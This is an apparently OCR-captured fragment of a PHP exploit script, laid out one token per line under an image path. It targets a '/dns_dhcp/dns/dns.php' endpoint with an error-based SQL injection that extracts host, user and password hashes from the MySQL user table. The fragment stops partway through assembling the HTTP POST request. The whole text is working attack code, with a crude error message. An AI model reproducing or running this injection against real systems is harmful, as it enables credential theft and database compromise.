
$victim
=
"localhost"
;
$url
=
"/dns_dhcp/dns/dns.php"
;
$port
=
80
;
$r
=
''
;
$s
=
fsockopen
(
$victim
,
$port
,
$errno
,
$errstr
,
30
)
;
if
(
!
$s
)
{
echo
"Cant connect to the 
fucking server!"
;
exit
(
)
;
}
$sql
=
"net=1 and (select 1 from(select 
count(*),concat((select (select

concat(0x2b,host,0x2b,user,0x2b,password,0x2b
from mysql.user limit

1),floor(rand(0)*2))x from mysql.user 
group by x)a)"
;
$out
=
"POST 
$url
 HTTP/1.1\r\n"
;
$out
.
=
"Host: 
$victim
\r\n"
;